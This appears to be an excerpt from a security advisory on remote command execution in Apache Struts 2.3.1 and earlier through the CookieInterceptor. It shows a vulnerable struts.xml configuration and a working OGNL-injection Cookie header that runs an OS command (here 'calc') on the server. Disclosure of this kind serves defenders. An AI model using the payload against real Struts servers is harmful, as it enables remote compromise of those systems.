 2.) Remote command execution in Struts <= 2.3.1 (CookieInterceptor)
Given struts.xml is configured to handle all cookie names (independent of
limited cookie values):
<action name="Test" class="example.Test">
<interceptor-ref name="cookie">
<param name="cookiesName">*</param>
<param name="cookiesValue">1,2</param>
</interceptor-ref>
<result ...>
</action>
The following HTTP header will execute an OS command when sent to Test.action:
Cookie: (#_memberAccess["allowStaticMethodAccess"]\u003dtrue)(x)=1; x[@java.lang.Runtime@getRuntime().exec('calc')]=1